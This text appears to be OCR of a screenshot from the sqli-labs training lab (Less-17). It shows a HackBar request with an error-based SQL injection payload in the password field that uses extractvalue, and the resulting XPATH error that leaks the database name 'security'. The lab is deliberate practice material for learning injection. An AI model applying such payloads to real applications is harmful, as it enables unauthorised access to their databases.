 [PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
XPATH syntax error: 'security'
SUCCESSFULLY
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
Referer: http://124.70.99.199:3456/Less-17/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=tkdoq06g5k9kjfsm3lduk6dj02; security=impossible
passwd=1' and extractvalue(1,concat('1',(select database())))--
+&submit=Submit&uname=admin
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementation, it al-
ways shows HTTP/1.1 in Response if used version is higher than or equal to HTTP/2.
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/T
R/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-17 Update Query- Error based - String</title>
</head>
<body bgcolor="#000000">